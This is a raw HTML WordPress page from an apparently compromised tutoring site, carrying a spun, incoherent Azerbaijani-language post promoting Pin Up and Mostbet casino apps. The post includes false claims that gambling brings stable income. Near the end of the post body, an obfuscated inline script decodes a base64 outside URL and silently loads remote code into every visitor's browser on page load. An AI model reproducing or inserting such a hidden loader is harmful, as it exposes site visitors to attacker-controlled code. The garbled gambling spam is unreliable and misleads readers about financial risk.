    background-color: #F3F3F3;
    border: none;
    border-radius: 100px;
	  width:100%!important;
		padding-left: 24px!important;
		margin-bottom: 50px!important;
}
.single-post  .comment-notes{
		margin-bottom: 50px!important;
	
}
.single-post   textarea{
    min-height: 50px!important;
    height: 50px!important;
    overflow: hidden!important;
	  line-height: 17px;
		padding-left: 24px!important;
}
.single-post .comment-reply-title{
   margin-bottom: 6px;
}
.single-post  input[type="submit"]{
	background: var(--e-global-color-secondary);
background: -moz-linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
background: -webkit-linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
background: linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--e-global-color-secondary)",endColorstr="var(--e-global-color-primary)",GradientType=1);
	border-radius:150px;
	font-size:16px;
	font-weight:300!important;
	color:#FFFFFF;
	text-transform:uppercase;
	letter-spacing:0.48px;
	padding: 17px 40px!important;
  box-shadow: 0 6px 35px #5311AA73;
}
.single-post .form-submit{
	text-align: right;
}
.single-post .hentry .entry-header{
   margin-bottom: 32px!important;
}
.entry-edit:before, .entry-tax:before,  .entry-author:before{  
	  background-color: rgba(170, 170, 170, 0.30)!important;
    width: 2px!important; 
    height: 9px!important;
    border-radius: 0!important;
}
@media only screen and (max-width: 767px) {
 .single-post .hentry .entry-header, .single-post .hentry.aux-medium-context .entry-content , .single-post .hentry .entry-info , .single-post .entry-meta, .single-post .comment-respond{
    margin-left: 0!important;
    margin-right: 0!important;
}
.single-post .entry-meta, .single-post .comment-respond{
		width:100%;
		max-width:100%;
	}}
.single-post  .aux-wrapper{
margin-bottom: 85px;
}
.aux-input-group textarea::-moz-placeholder, .aux-input-group input[type="email"]::-moz-placeholder, .aux-input-group input[type="url"]::-moz-placeholder, input[type="text"]::-moz-placeholder {
	color:var(--e-global-color-text)!important;
	font-size:16px!important;
	font-weight:300!important;
	font-style:normal!important;
}
.aux-input-group textarea::-webkit-input-placeholder, .aux-input-group input[type="email"]::-webkit-input-placeholder, .aux-input-group input[type="url"]::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder {
	color:var(--e-global-color-text)!important;
	font-size:16px!important;
	font-weight:300!important;
	font-style:normal!important;	
}	html body {	} 
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body class="post-template-default single single-post postid-1561 single-format-standard wp-custom-logo e-lazyload elementor-default elementor-template-canvas elementor-kit-711 phlox aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels">
			<div data-elementor-type="wp-post" data-elementor-id="236" class="elementor elementor-236">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="active" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-57a04762 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="57a04762" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d6510d" data-id="2d6510d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c9cea9e elementor-widget__width-auto wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="6c9cea9e" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
			
						<source srcset="https://shamoclasses.com/wp-content/uploads/2021/12/image-removebg-preview-4.png 1x, https://shamoclasses.com/wp-content/uploads/2021/12/image-removebg-preview-4.png 2x">	
						
			<img src="https://shamoclasses.com/wp-content/uploads/2021/12/image-removebg-preview-4.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://shamoclasses.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://shamoclasses.com/"></a>
		
	</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-50aa162 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="50aa162" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Shamo</h2>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-748234c1" data-id="748234c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41274e6b wpr-main-menu-align-right wpr-mobile-toggle-v5 elementor-widget__width-auto elementor-widget-tablet__width-auto wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-sub-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="41274e6b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><!-- start master menu -->
<ul id="menu-1-41274e6b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-841"><a href="https://shamoclasses.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
</ul>
<!-- end master menu -->
</nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><!-- start master menu -->
<ul id="mobile-menu-2-41274e6b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-841"><a href="https://shamoclasses.com/" class="wpr-mobile-menu-item">Home</a></li>
</ul>
<!-- end master menu -->
</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-29d551cd elementor-widget__width-auto elementor-widget-tablet__width-auto wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="29d551cd" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="Go" href="https://wa.me/601139053656">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Contact Us</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wpr-theme-builder" data-elementor-id="781" class="elementor elementor-781 post-1561 post type-post status-publish format-standard hentry category-mostbet-yukl-azrbaycanda-mostbet-yuklyin-ios-v-android-cihazlar-611">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2bf4864 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2bf4864" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f10b5b9" data-id="f10b5b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e65eba1 elementor-widget elementor-widget-wpr-post-media" data-id="e65eba1" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
			<div class="wpr-featured-media-wrap" data-caption="standard"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f77089d elementor-widget elementor-widget-wpr-post-title" data-id="f77089d" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="wpr-post-title"></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-157bb96 wpr-post-info-align-center elementor-widget elementor-widget-wpr-post-info" data-id="157bb96" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
			<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-date"><span class="wpr-post-info-text"></span><span>September 13, 2023</span></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-45cb3cd elementor-widget elementor-widget-wpr-post-content" data-id="45cb3cd" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Canlı En İyi 10 Coin Fiyatları</a></li>
<li><a href="#toc-1">Mobil uygulama Pin Up casino</a></li>
<li><a href="#toc-2">Rəsmi Pin-Up saytına necə daxil olmaq olar?</a></li>
<li><a href="#toc-3">Neden Casino Pin Up</a></li>
<li><a href="#toc-4">Daş – Çınqıl İstehsalı; Enerji Keyfiyyə</a></li>
<li><a href="#toc-5">Pin Up yüklə Android cihazları üçün Pin Up bet indir</a></li>
<li><a href="#toc-6">Pin Up kazinosunun mobil versiyası varmı?</a></li>
<li><a href="#toc-7">iOS və Android üçün Aviator proqramını yükləyin</a></li>
<li><a href="#toc-8">Pin Up oyuncularından geri bildirim</a></li>
<li><a href="#toc-9">Pin Up kazino hesabımdan çıxardığım pul hesabıma nə vaxt oturacaq?</a></li>
<li><a href="#toc-10">Pin Up Bet tətbiqinin üstünlükləri</a></li>
<li><a href="#toc-11">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus</a></li>
<li><a href="#toc-13">rəsmi sayt Aviator Pin Up PinUp Casino Online</a></li>
<li><a href="#toc-15">Pin Up kazinosunda bonuslar</a></li>
<li><a href="#toc-18">Casino Pin Up Azerbaycan</a></li>
<li><a href="#toc-19">Yeni Süper Güçler Kazanın</a></li>
<li><a href="#toc-20">Pin-Up-da necə qeydiyyatdan keçmək olar</a></li>
<li><a href="#toc-21">Yeni Mesajlar</a></li>
<li><a href="#toc-24">Pin-Up Casino-dan nə qədər pul çıxarmaq olar?</a></li>
</ul>
</div>
<p>Rəsmi veb saytından Pin Up Casino Android yükləmək üçün əsas səhifənin aşağı hissəsində yerləşən eyni adlı düyməni vurmalısınız. Müştərini smartfona və ya planşetə yüklədikdən sonra hesaba daxil olmaq üçün məlumatları daxil etmək lazımdır. Bu gün uçan slot maşını Mostbet-in onlayn kazino kataloqunun zirvəsində möhkəm dayanır.</p>
<p>Yalnız bir İnternet bağlantısı və bir neçə pulsuz dəqiqə olmalıdır. Hal-hazırda oynamağa başlaya və real pul qazanmaq üçün real bir fürsət əldə edə bilərsiniz. Onlar bank proqramlarından istifadə etməyə, mal və xidmətləri sifariş etməyə, idman mərcləri etməyə imkan verir.</p>
<h2 id="toc-0">Canlı En İyi 10 Coin Fiyatları</h2>
<p>Saytın mobil telefonun ekranında bir kliklə başlaya bilən mobil versiyasından danışırıq. İOS əməliyyat sisteminin təhlükəsizliyinə baxmayaraq, hər kəs Pin Up Casino Azerbaycan-da problemsiz oynaya bilər. 6 sadə addım, qumar həvəskarını qarşılama təklifindən yararlana biləcəyi şəxsi hesabına aparacaq. İlk saat ərzində istənilən məbləğ 120%, daha sonra 100% artırılacaqdır. Pin Up Bonusu depozitlə birlikdə oyunçu transferi təsdiqləyən kimi köçürüləcəkdir.</p>
<ul>
<li>Saytın müvafiq bölməsində Android sisteminə əsaslanan cihazlarda düzgün işləyən proqram mövcuddur.</li>
<li>Məqalənin bu bölməsində proqramın yüklənməsi üsulu haqqında danışacağıq.</li>
<li>Dövr uzunluğu uduzan/qazanan spinlərin seriyasını nə qədər uzun ola biləcəyini göstərir.</li>
<li>Bu istifadəçilər çox vaxt klassik kart oyunlarına üstünlük verirlər.</li>
</ul>
<p>Oyun kateqoriyası böyük olan onlayn kazino lider oyun provayderləri ilə əməkdaşlıq edir. Bu provayderlər arasında Evolution Gaming, NetEnt, Endorphina, Betsoft, Microgaming, Play’n GO kimi şirkətləri nümunə göstərə bilərik. Kazinosunda Pin-Up Aviator yuvası ayrıca bölmədə yerləşdirilib.</p>
<h3 id="toc-1">Mobil uygulama Pin Up casino</h3>
<p>Şirkət xidmət göstərdiyi ölkələri nəzərə alaraq platformasına onlara uyğun alətlər əlavə edir. Bəzi ölkələrdə fəaliyyət göstərməyən kazino Azərbaycanda tam aktiv işləyir. Kazinoya ilk dəfə qoşulan yeni müştərilərə 100% məbləğində pul mükafatı + 250 ədəd pulsuz  fırlanma verilir. Minlərlə oyun seçimi, peşəkar mütəxəssislərdən təşkil olunmuş müştəri xidməti ilə Pin Up Casino təcrübəsini kəşf etməyə dəyər. Pin Up Azərbaycan saytında qeydiyyatdan keçin, 850 AZN pul mükafatı qazanın!</p>
<ul>
<li>Bunun üçün də qeydiyyatdan keçməyə və hesabınızı yoxlamağa ehtiyac yoxdur, çünki oyun tamamilə hər kəs üçün əlçatandır.</li>
<li>Saytındakı bütün zərb alətləri və digər oyuncaqların sertifikatlaşdırıldığını unutmayın.</li>
<li>2019 oyunu -cu ildə buraxılmış Spribe provayderinin emulyatorudur.</li>
<li>Oyun prosesinin digər mühüm komponenti slot maşınlarının pulsuz (demo) versiyasıdır.</li>
</ul>
<p>Pin Up Casino-nun böyük oyun kataloqunda hər zövqə uyğun oyun var. Minlərlə slotları, mobil kazinosu, canlı diler oyunları – kazinoda əyləncənin əsl ünvanıdır. Burada “Bütün oyunlar” üzərinə toxunmaqla geniş oyun çeşidləri arasında istədiyinizi seçə bilərsiniz. Bu, o deməkdir ki, yayıma qoşulmaq üçün siz hesab yaratmalı, depozit qoymalı və sonra sizi maraqlandıran sərlövhəni seçməlisiniz. Dilerlə əlaqə üçün onlayn çat formasından istifadə etməlisiniz. Artıq bir çox oyunçular Mobil Pin Up Casino layiqincə qiymətləndiriblər.</p>
<h3 id="toc-2">Rəsmi Pin-Up saytına necə daxil olmaq olar?</h3>
<p>İstifadəçi istənilən oyunu oynaya, balansı doldura, istənilən promosyonda iştirak edə və s. PinUp APK-ni paketdən çıxardıqdan dərhal sonra oyunçu bir hesab qeyd edə biləcək. Bu bölmə poker, rulet və daha çox oyun oynamaqdan zövq almağa imkan verəcəkdir. Buna görə ekranda baş verənlər həqiqi kazino ilə mümkün qədər oxşar olacaq. Buna görə, turun nəticəsi həqiqi kartlar və ya ruletlə müəyyən edilir. Varsayılan olaraq, -apple- sevənlər üçün heç bir tətbiq yoxdur, ancaq tam hüquqlu bir tətbiq qədər yaxşı bir alternativ üsul var.</p>
<ul>
<li>Digər modellər isə bir spin üçün yetərincə böyük məbləğ verməyə hazırdır.</li>
<li>Pin Up Az – əksər müasir Android cihazları üçün rahat proqram təminatı buraxan bukmekerdir.</li>
<li>Ekranın sol tərəfində əvvəlki turlarda uçuşların dayandırıldığı əmsallar var.</li>
</ul>
<p>Eyni zamanda heç bir mükafat yoxdur, ancaq belə bir oyun kazinoya ciddi sərmayə qoymadan əla məşq ola bilər. Bu xidmət dərhal klubda yalnız əmanət qoymağa imkan verir, ondan istifadə edərək vəsait çıxarmaq mümkün deyil. Müvafiq olaraq, istənilən halda tez pul çıxarmaq üçün profilə bəzi təfərrüatlar əlavə etməli olacaqsınız . Saytın müvafiq bölməsində Android sisteminə əsaslanan cihazlarda düzgün işləyən proqram mövcuddur. Proqramı şirkətin rəsmi saytından yükləməklə siz virus təhlükəsindən sığortalanmış olacaqsınız.</p>
<h2 id="toc-3">Neden Casino Pin Up</h2>
<p>Pin Up AZ klassik kazino həvəskarlarına blekcek, rulet, bakkara, poker, binqo və s. VulkanBET özünü geniş oyun seçimi ilə çoxfunksiyalı sayt kimi təqdim edir. İdman mərcləri, bir neçə növ onlayn kazinolar, TVBet bölməsində canlı oyunlar və daha çox şey burada mövcuddur. Saytın xüsusiyyətlərinə pul yatırmaq və çıxarmaq üçün çoxlu sayda ödəniş sistemlərinə dəstək daxildir. Hesab dərhal doldurulur, çıxarılması üçün müraciətlər işlənir – 1 saata qədər. Tərəfindən tənzimlənir və Kürasao yurisdiksiyasının lisenziyası ilə xidmət göstərir.</p>
<p>Uduş şansının artırılması üçün 95% – dən yüksək RTP səviyyəsinə malik oyun aparatlarını seçmək lazımdır. Dövr uzunluğu uduzan/qazanan spinlərin seriyasını nə qədər uzun ola biləcəyini göstərir. Oyunçular rahatlığı və dürüstlüyü, eləcə də müntəzəm qazanc əldə etmək üçün böyük imkanlar üçün <a href="https://mostbet-azerbaijan2.com/">mostbet güzgü kak vibrat org ua</a> Casino PinUp -u seçirlər. Kazino, beynəlxalq bir sənədin alınması ilə işarələnən açıldıqdan sonra lisenziyalaşdırıldı. Bu, veb saytında oynamaq istəyənlər üçün şirkətin ən yüksək məsuliyyətini və etibarlılığını göstərir. Tələb olunan maşınları Pin Up oyunu bu siyahılarda tapmaq asandır.</p>
<h2 id="toc-4">Daş – Çınqıl İstehsalı; Enerji Keyfiyyə</h2>
<p>İdman mərclərini sevənlər üçün tez-tez müxtəlif əlavə mükafatlar təklif olunur. Hər şey bir kliklə və heç bir fayl quraşdırmadan həyata keçirilir. Mobil versiyanı oynamaq üçün telefonunuza Pinup.APK indirməyinizə ehtiyac yoxdur. Bunu etmək üçün bir brauzer açmalı və rəsmi veb saytını və ya işləyən bir linkin ünvanını daxil etməlisiniz.</p>
<ul>
<li>Eyni zamanda, digər oyunçuların bu uçuşa nə qədər mərc etdiyini görə biləcəksiniz.</li>
<li>Pin Up az pul və ya pulsuz oyun avtomatları ziyarətçilər üçün əsas əyləncə formasıdır.</li>
<li>Transformatordan ən kiçik mühərrikə qədər bütün sahələrdə harmonika, reaktiv enerji, gərginlik, güc və güc tələbi analizləri aparıldı.</li>
<li>Milyonluq sərvəti əldə etmək üçün bir neçə manat da kifayət edə bilər.</li>
</ul>
<p>Əsas Pin-Up səhifəsini açdığınız zaman seçməlisiniz aviator game yuxarı üfüqi idarəetmə panelindəNişan qırmızı rənglə vurğulanır. Nişanı kliklədiyiniz zaman aviator oyunu iki rejimdə pulsuz və real pul. Birincisi portalın bütün ziyarətçiləri üçün, ikincisi isə yalnız qeydiyyatdan &#8211; keçmiş kazino müştəriləri üçün əlçatandır. Pin Up AZ dəstək xidməti ilə bu problemlərin həlli daha asandır. Kazinolar rəy saytlarında özləri barədə mənfi şərhlərin yayılmasını istəmirlər. Kazinonun digər aksiyalarının birində Galaxy S2 Ultra + 400 pulsuz fırlanma hədiyyə verilir.</p>
<h3 id="toc-5">Pin Up yüklə Android cihazları üçün Pin Up bet indir</h3>
<p>Bunun üçün oyunçu sadəcə olaraq, proqramı öz cihazına düzgün quraşdırmalıdır. Yükləmə və quraşdırma ilə bağlı bütün lazımi məlumatları siz bu məqalədən tapa bilərsiniz. Bukmeker sizə təkcə idman yarışlarına mərc qoymaqla pul qazanmağa imkan vermir. Siz həm də slot oynayaraq bu şirkət vasitəsilə maliyyə vəziyyətinizi yaxşılaşdıra bilərsiniz. Pin Up casino yükləmək – istənilən vaxt sabit gəlir təmin etmək deməkdir. Proqramı yüklədikdən sonra insan iqtisadiyyatın inkişafındakı böhranlar və mənfi tendensiyalar barədə narahat olmaya bilər.</p>
<p>Minimum mərc  0,01 sikkə və ya oyun valyutasında nominal dəyərdir. İnnovativ texnologiyalar və yaradıcı yanaşma sayəsində prinsipial olaraq yeni mərc oyununu yaratmaq mümkün oldu. Hər nə qədər kazinolar rəqəmsallaşsa da, fanatlar arasında ənənəvi atmosferə üstünlük verənlər də olur. Bu istifadəçilər çox vaxt klassik kart oyunlarına üstünlük verirlər. Klassik kart oyunlarının tükənməyən populyarlığı onlara rəqəmsal kazinolarda da yer açdı.</p>
<h2 id="toc-6">Pin Up kazinosunun mobil versiyası varmı?</h2>
<p>Siz həm rəsmi internet saytında, həm də kazino proqramında oynaya bilərsiniz. Rəsmi sayt Pin Up casino Azərbaycandan olan oyunçular üçün lisenziyalı onlayn kazinodur. Burada siz pul üçün təhlükəsiz oynaya və uduşlarınızı karta və ya digər ödəniş alətlərinə çıxara biləcəyinizə əmin ola bilərsiniz. Pin Up casino oyunçular üçün əlavə mükafatlar və imtiyazlar təmin edən cəlbedici loyallıq proqramına malikdir. Pin up kazino bütün müştərilərinə dürüst oyun, sürətli ödənişlər və tam gizlilik təmin edir.</p>
<p>Pin Up Az – əksər müasir Android cihazları üçün rahat proqram təminatı buraxan bukmekerdir. Proqram istənilən vaxt sevimli hobbinizlə &#8211; pul qazanmağa imkan verəcək. Smartfonlar üçün proqram təminatı sutkanın istənilən vaxtında idman mərc oyunlarına çıxışı təmin edir.</p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f059bf elementor-widget elementor-widget-wpr-post-navigation" data-id="7f059bf" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap wpr-post-nav-dividers"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://shamoclasses.com/xarici-bukmeykerl%c9%99r-az%c9%99rbaycanlilarin-pulunu-nec%c9%99-ogurlayir-birinci-yazi-311/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Previous Post</span></div></a></div><div class="wpr-post-nav-divider"></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://shamoclasses.com/http-www-mostbet-winscomunuzu-gece-yarisi-yagi-yakmadan-buyutmenin-7-yolu-727/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Next Post</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1a49ec7 wpr-comment-reply-separate wpr-comment-reply-align-right elementor-widget elementor-widget-wpr-post-comments" data-id="1a49ec7" data-element_type="widget" data-widget_type="wpr-post-comments.default">
				<div class="elementor-widget-container">
			<div class="wpr-comments-wrap" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="wpr-reply-title" class="wpr-comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/688-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shamoclasses.com/wp-comments-post.php" method="post" id="wpr-comment-form" class="wpr-comment-form wpr-cf-style-5" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="wpr-comment-form-fields"> <div class="wpr-comment-form-author"><label>Name<span>*</span></label><input type="text" name="author" placeholder=""/></div>
<div class="wpr-comment-form-email"><label>Email<span>*</span></label><input type="text" name="email" placeholder=""/></div>
<div class="wpr-comment-form-url"><label>Website</label><input type="text" name="url" placeholder=""/></div></div>
<div class="wpr-comment-form-text"><label>Message<span>*</span></label><textarea name="comment" placeholder="" cols="45" rows="8" maxlength="65525"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="wpr-submit-comment" class="wpr-submit-comment" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="243" class="elementor elementor-243">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-46af85c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="46af85c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ced5c7f" data-id="3ced5c7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-44e0195 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="44e0195" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e5b3b04" data-id="e5b3b04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9154016 elementor-widget elementor-widget-image" data-id="9154016" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="336" height="254" src="https://shamoclasses.com/wp-content/uploads/2021/12/image-removebg-preview-4.png" class="attachment-full size-full wp-image-1112" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a2bde07 elementor-widget elementor-widget-heading" data-id="a2bde07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shamo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-399f842 elementor-widget elementor-widget-heading" data-id="399f842" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CLASSES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6477a8ca elementor-widget elementor-widget-text-editor" data-id="6477a8ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
